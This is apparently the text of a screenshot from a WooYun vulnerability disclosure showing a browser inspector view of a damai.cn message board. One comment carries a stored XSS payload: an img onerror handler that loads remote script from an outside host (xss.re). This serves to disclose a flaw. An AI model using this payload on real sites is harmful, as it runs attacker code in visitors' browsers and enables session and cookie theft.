 小牛蛮...
per.damai.cn/index.aspx?code=6791209
百度 <Ctrl+K>
5
访问最多 火狐官方站点 新手上路 常用网址 Highcharts - Time d...
悄悄话 提交留言
共 2 条留言 查看所有留言
上传头像
我留言： 14-04-10 23:41
:D你好
回复 短消息 删除
上传头像
我留言： 14-04-10 23:38
回复 短消息 删除
等待 web.51.la...
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 div.msgInner < div#msgd....message < div#divComment.blue < div#msgcomment < div#mbar < div#body < body < html
样式 计算出的样式 布局 DOM
<script language="javascript">
<div class="head">
<div id="artTip" class="myArt">暂时没有文章</div>
<div id="indexphotoshow">
<script type="text/javascript">
<div class="head">
<div class="msg">
<div id="msgcomment">
<div class="blue" style="padding-bottom:5px; border-bottom:1px solid #f2f2f2; clear:both; *clear:none">
<div id="divComment" class="blue">
<div id="msgdiv2845" class="message">
<a href="/index.aspx?code=6665505">
<h3>
<div class="msgInner">
<img src="x" alt=":D" onerror="jQuery('<scri'+'pt>'+'</scr'+'ipt>').attr({src:'http://xss.re/3808'}).appendTo(jQuery('head'))">
你好
</div>
<div id="spanComm_2845" class="mback blue"> </div>
<div class="reMsg blue gray">
<div id="replydiv_2845" class="hf"></div>
</div>
www.wooyun.org